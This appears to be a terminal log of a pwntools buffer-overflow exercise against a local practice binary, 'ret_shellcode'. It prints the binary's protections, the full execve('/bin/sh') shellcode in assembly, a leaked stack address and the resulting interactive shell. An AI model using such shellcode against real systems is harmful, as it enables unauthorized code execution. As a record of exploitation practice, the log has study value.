 moddemod@moddemod-virtual-machine:~/test$ python3 pwn1.py
[*] '/home/moddemod/test/ret_shellcode'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Starting local process '/home/moddemod/test/ret_shellcode': pid 4457
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push b'/bin///sh\x00' */
    push 0x68
    mov rax, 0x732f2f2f6e69622f
    push rax
    mov rdi, rsp
    /* push argument array ['sh\x00'] */
    /* push b'sh\x00' */
    push 0x1010101 ^ 0x6873
    xor dword ptr [rsp], 0x1010101
    xor esi, esi /* 0 */
    push rsi /* null terminate */
    push 8
    pop rsi
    add rsi, rsp
    push rsi /* 'sh\x00' */
    mov rsi, rsp
    xor edx, edx /* 0 */
    /* call execve() */
    push SYS_execve /* 0x3b */
    pop rax
    syscall
/home/moddemod/test/pwn1.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:/
/docs.pwntools.com/#bytes
  p.recvuntil("The buffer is located at: ")
hex(buffer_address)='0x7ffc6fdd8d90'
[*] Switching to interactive mode
$ whoami
moddemod
$ ls
pwn1.py  ret_shellcode    ret_shellcode.c
$